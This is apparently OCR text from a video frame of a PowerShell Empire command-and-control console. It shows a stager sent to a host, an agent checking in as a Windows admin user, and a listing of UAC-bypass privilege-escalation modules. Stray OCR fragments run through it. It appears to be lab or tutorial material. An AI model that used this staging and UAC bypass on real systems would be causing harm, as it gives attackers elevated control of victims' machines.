 2 listeners currently active
0 agents currently active
(Empire) > [*] Sending POWERSHELL stager (stage 1) to 10.35.0.90
[*] New agent TA6VKHWS checked in
[+] Initial agent TA6VKHWS from 10.35.0.90 now active (Slack)
[*] Sending agent (stage 2) to TA6VKHWS at 10.35.0.90
(Empire) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
Trash
---- -- ----------- ------------ -------- -------
--- ----- ---------
TA6VKHWS ps 10.0.0.6 WINDOWS10 WINDOWS10\vladmin powershell
6880 5/0.0 2019-07-17 12:10:52
(Empire: agents) > interact TA6VKHWS
(Empire: TA6VKHWS) > usemodule privesc/bypassuac
bypassuac bypassuac_sdctlbypass
Home
bypassuac_env bypassuac_tokenmanipulation
bypassuac_eventvwr bypassuac_wscript
bypassuac_fodhelper
(Empire: TA6VKHWS) > usemodule privesc/bypassuac